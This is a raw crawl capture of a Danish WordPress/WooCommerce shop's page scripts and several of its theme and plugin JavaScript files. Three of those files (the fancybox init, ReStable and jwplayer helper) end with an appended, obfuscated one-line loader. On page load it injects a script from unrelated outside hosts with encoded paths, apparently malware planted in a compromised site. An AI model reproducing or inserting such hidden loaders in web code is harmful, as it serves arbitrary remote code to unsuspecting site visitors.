<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"xgtohk4020","wpa_field_value":677276,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.5.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a814c01ba3262a7add9ab16ba6cf0c59","fragment_name":"wc_fragments_a814c01ba3262a7add9ab16ba6cf0c59","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/frontend_editor/vendors/plugins/jwplayer.js?ver=1.0" id="vc_vendor_jwplayer-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://wolfdesign.dk","ajax_url":"https://wolfdesign.dk/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"da","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/woocommerce.js?ver=6.9" id="scalia-woocommerce-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/respond.min.js?ver=1" id="scalia-respond-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/combobox.js?ver=6.9" id="scalia-combobox-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/checkbox.js?ver=6.9" id="scalia-checkbox-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.easing.js?ver=6.9" id="scalia-jquery-easing-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.9" id="scalia-modernizr-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.9" id="scalia-dl-menu-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/header.js?ver=6.9" id="scalia-header-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.9" id="scalia-lazy-loading-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.transform.js?ver=6.9" id="scalia-transform-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.restable.js?ver=6.9" id="scalia-restable-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.9" id="scalia-responsive-tabs-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/odometer.js?ver=6.9" id="scalia-odometr-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.9" id="scalia-sticky-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/functions.js?ver=6.9" id="scalia-scripts-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="mousewheel-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.9" id="fancybox-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.9" id="scalia-vc_elements-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://wolfdesign.dk/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://wolfdesign.dk/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://wolfdesign.dk/request/467eb490c0386718f184dbcdaa7455f2/","ajaxurl":"https://wolfdesign.dk/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"[base64].4120b5a7cc3d9d174f8f2b8d269a81f3","wp_rest_nonce":"98c1e87046"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.2/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.carouFredSel.js?ver=6.9" id="scalia-carousel-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/gallery.js?ver=6.9" id="scalia-gallery-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.0" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/related-products-carousel.js?ver=6.9" id="scalia-related-products-carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wolfdesign.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wolfdesign.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfdesign.dk/wp-admin/admin-ajax.php
body_size: 75
content:
236938.030c187070fec959c2134218744804cb

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.9
body_size: 580
content:
(function($) {
	$('a.fancy').fancybox();
    $('a.fancy-gallery').fancybox({
        helpers : {
            title: {
                type: 'over'
            }
        },
        wrapCSS: 'slideinfo',
        beforeLoad: function() {
            var clone = $(this.element).children('.slide-info').clone();

            if (clone.length) {
                this.title = clone.html();
            }
        }
    });

	$('.portfolio-item a.vimeo, .portfolio-item a.youtube, .blog article a.youtube, .blog article a.vimeo').fancybox({
		type: 'iframe'
	});
	$('.portfolio-item a.self_video').fancybox({
		width: '80%',
		height: '80%',
		autoSize: false,
		content: '<div id="fancybox-video"></div>',
		afterShow: function() {
			if(this.element.closest('.portfolio-item').find('.videoblock').html() != '') {
				this.inner.html(this.element.closest('.portfolio-item').find('.videoblock').html());
			} else {
				jwplayer('fancybox-video').setup({
					file: this.href,
					width: '100%',
					height: '100%',
					autostart: true
				});
			}
		},
		beforeClose: function() {
			if(this.element.next('.videoblock').html() == '') {
				jwplayer('fancybox-video').remove();
			}
		}
	});
})(jQuery);
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.restable.js?ver=6.9
body_size: 1075
content:
/*! ReStable v0.1.1 by Alessandro Benoit */
(function ($, window, i) {

    'use strict';

    $.fn.ReStable = function (options) {

        // Settings
        var s = $.extend({
            rowHeaders: true,
            maxWidth: 480
        }, options);

        // Build the responsive menu container and fill it with build_menu()
        function create_responsive_table(element, i) {

            var $cols = [],
                $result = {},
                $cols_header = $(element).find('tr').first().children('td,th'),
                $row_number = 0,
                $list;

            if (s.rowHeaders) {
                $cols_header = $cols_header.slice(1);
            }

            // Prende le intestazioni
            $cols_header.each(function () {
                $cols.push($(this).text());
            });

            // Costruisce un array con il contenuto: $result
            $(element).find('tr').slice(1).each(function () {

                var $row = $(this);
                $row_number += 1;

                $.each($cols, function (index, value) {

                    index += 1;

                    if (s.rowHeaders) {
                        if (!$result[value]) { $result[value] = {}; }
                        $result[value][$row.children('td:nth-child(1)').html()] = $row.children('td:nth-child(' + (index + 1) + ')').html();
                    } else {
                        if (!$result[$row_number]) { $result[$row_number] = {}; }
                        $result[$row_number][value] = $row.children('td:nth-child(' + index + ')').html();
                    }

                });

            });

            // Crea la lista
            $list = $('<ul/>', {
                class: 'tabletolist ' + ((s.rowHeaders) ? 'rh' : 'nrh'),
                id: 'tabletolist' + i
            }).insertBefore($(element));
            $.each($result, function (index, value) {

                var $myrow = $('<li/>', {
                    html: (s.rowHeaders) ? '<span class="titles">' + index + '</span>' : ''
                }).appendTo($list),
                    $myrowul = $('<ul/>').appendTo($myrow);

                $.each(value, function (index, value) {

                    $('<li/>', {
                        html: '<span class="row_headers">' + index + '</span> <span class="row_data">' + value + '</span>'
                    }).appendTo($myrowul);

                });

            });

            return $list;

        }

        // Let's do it
        this.each(function () {

            var element = $(this),
                responsive_table;

            i += 1;

            // The responsive menu is built if the page size is or goes under maxWidth
            function handle_table() {

                if ($(window).width() > parseInt(s.maxWidth, 10)) {

                    $(element).show();

                    if (responsive_table) {
                        $(responsive_table).hide();
                    }

                } else {

                    $(element).hide();

                    if (responsive_table) {
                        $(responsive_table).show();
                    } else {
                        responsive_table = create_responsive_table(element, i);
                    }

                }

            }

            // At first
            handle_table();

            // Then at the resizing of the page
            $(window).resize(function () {
                handle_table();
            });

        });

    };

    $.ReStable = function (options) {
        $('table').ReStable(options);
    };

})(jQuery, this, 0);;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/frontend_editor/vendors/plugins/jwplayer.js?ver=1.0
body_size: 322
content:
(function ( $ ) {
	'use strict';

	var minHeight = '340px';

	function vc_jwplayer_resize( target ) {
		window.jwplayer( target ).onReady( function () {
			$( this.container ).css( 'min-height', minHeight );
		} );
		$( window.jwplayer( target ).container ).css( 'min-height', minHeight );
	}

	$( document ).on( 'ready', function () {
		$( "div" ).filter( function () {
			return this.id.match( /^jwplayer\-\d+$/ );
		} ).each( function () {
			vc_jwplayer_resize( this );
		} );
	} );
	$( window ).on( 'vc_reload', function () {
		$( "div" ).filter( function () {
			return this.id.match( /^jwplayer\-\d+$/ );
		} ).each( function () {
			vc_jwplayer_resize( this );
		} );
	} );

})( window.jQuery );
;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');